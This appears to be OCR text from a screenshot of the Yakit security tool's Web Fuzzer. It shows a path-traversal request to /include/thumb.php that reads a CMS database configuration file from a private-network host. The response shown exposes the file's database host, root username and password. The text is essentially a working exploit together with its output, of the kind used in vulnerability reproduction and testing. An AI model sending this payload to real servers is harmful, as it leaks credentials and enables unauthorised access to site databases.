 127.0.0.1 41658 CPU 26% Yakit-本地模式 1
基础工具 专项漏洞检测 插件 数据处理 数据库 导入协作资源 Payload Yak Runner 自定义
Codec 数据对比
首页 Web Fuzzer 插件仓库 httpHacker 数据对比
公司数据 Web Fuzzer-[2] Web Fuzzer-[3]
发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 URL
1 GET /include/thumb.php?dir=http\..\..\config\config_db.php HTTP/1.1
2 Host: 172.16.102.65
3
4
5
搜索定位响应 374bytes / 109ms
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Mar 2023 06:43:44 GMT
3 Server: Apache/2.4.39 (Win32) OpenSSL/1.0.2r mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Content-Type: image/jpeg
6 Content-Length: 374
7
8 <?php
9 /*
10 con_db_host = "localhost"
11 con_db_port = "3306"
12 con_db_id   = "root"
13 con_db_pass  = "admin123"
14 con_db_name = "mituo12"
15 tablepre    =  "met_"
16 db_charset  =  "utf8";
17 */
18 ?>